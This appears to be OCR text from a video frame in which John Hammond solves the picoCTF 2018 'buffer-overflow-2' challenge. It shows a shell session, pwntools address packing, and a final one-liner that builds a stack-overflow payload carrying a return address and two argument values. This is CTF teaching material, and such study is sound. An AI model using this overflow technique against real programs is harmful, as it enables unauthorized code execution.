 JohnHammondYouTube@pico-2018-shell-2: /problems/buffer-overflow-2_1_63b4b691601811c553a7c19e367737b9 En 4:24 PM John Hammond
*** System restart required ***
================================================================================
Shell server instructions:
- This server is *rebooted* and *reformatted* regularly. Please do not expect
any data to persist.
- This server should be used *only* for working on our CTF problems. Any other
usage is a violation of our rules.
================================================================================
Last login: Sat Oct 13 19:54:52 2018 from 138.207.195.170
JohnHammondYouTube@pico-2018-shell-2:~$ cd /problems/buffer-overflow-2_1_63b4b691601811c553a7c19e367737b9
JohnHammondYouTube@pico-2018-shell-2:/problems/buffer-overflow-2_1_63b4b691601811c553a7c19e367737b9$ ls
flag.txt vuln vuln.c
JohnHammondYouTube@pico-2018-shell-2:/problems/buffer-overflow-2_1_63b4b691601811c553a7c19e367737b9$
Type "help", "copyright", "credits" or "license" for more information.
>>> import pwn
[*] Checking for new versions of pwntools
To disable this functionality, set the contents of /home/john/.pwntools-cache/update to 'never'.
[*] A newer version of pwntools is available on pypi (3.12.0 --> 3.12.1).
Update with: $ pip install -U pwntools
>>> pwn.p32(0x080485cb)
'\xcb\x85\x04\x08'
>>> import struct
>>> struct.pack('<I', 0x080485cb)
'\xcb\x85\x04\x08'
>>> pwn.p32(0xDEADBEEF)
'\xef\xbe\xad\xde'
>>> pwn.p32(0xDEADC0DE)
'\xde\xc0\xad\xde'
>>>
KeyboardInterrupt
>>> python -c "print 'A'*112 + '\xcb\x85\x04\x08' + 'CCCC' + '\xef\xbe\xad\xde' + '\xde\xc0\xad\xde' "